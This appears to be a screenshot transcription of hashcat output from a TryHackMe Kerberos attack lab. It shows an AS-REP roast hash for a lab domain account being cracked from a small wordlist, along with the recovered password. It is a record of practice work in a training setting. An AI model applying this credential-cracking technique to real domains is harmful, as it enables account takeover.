 ⌥⌘2
zeeph@Ludovics-MacBook-Pro: ~/Desktop/TryHackMe/attaking_kerberos
Watchdog: Temperature abort trigger disabled.
Dictionary cache hit:
* Filename..: Pass.txt
* Passwords.: 1240
* Bytes.....: 9706
* Keyspace..: 1240
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5asrep$23$Admin2@CONTROLLER.local:22d0755cbce388d112759581dde6a16b$781377f6485bffd64fd88bee132924e7fa7ed5ba4d9d9aa63af4ddcb32c66b59
04e1c088db6e7e5205c1ec15bd2f0ef0feb4b805aaff1c84d16548c969dbb6c158c4b0d37e51c4f7b69c5d59f55542d218c88862872f7c8be884e92ae11ee1a807bbdf1
ceb5cb7a1067569e2ed92855d1be8f3824cfba84f18ba7e8427847d9da552c00cef2dd4ab6c4ab1f6277c2c1c476ead260b9584aa10c9630922defc63fce6166348faee
5cd75d197740af094441d7858ca31d12fd88585ef95329e037acefd776d49ea7714bdff0e96998c427a04b05bb858f58a45eef8668150c138d4bc01bef1ef676e346a62
9aa93d27413f35b8e5f:P@$$W0rd2
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$Admin2@CONTROLLER.local:22d0755cbce38...5b8e5f
Time.Started.....: Sat Jan 23 14:05:35 2021 (0 secs)
Time.Estimated...: Sat Jan 23 14:05:35 2021 (0 secs)
Guess.Base.......: File (Pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:   245.6 kH/s (1.99ms) @ Accel:2 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 1240/1240 (100.00%)
Rejected.........: 0/1240 (0.00%)
Restore.Point....: 0/1240 (0.00%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#2....: 123456 -> hello123
Started: Sat Jan 23 14:05:34 2021
Stopped: Sat Jan 23 14:05:36 2021
Ludovics-MacBook-Pro :: Desktop/TryHackMe/attaking_kerberos »
100% 23/01 at 2:05 PM 12% 9.9 GB 0.0 kB↓ 0.0 kB↑ zeeph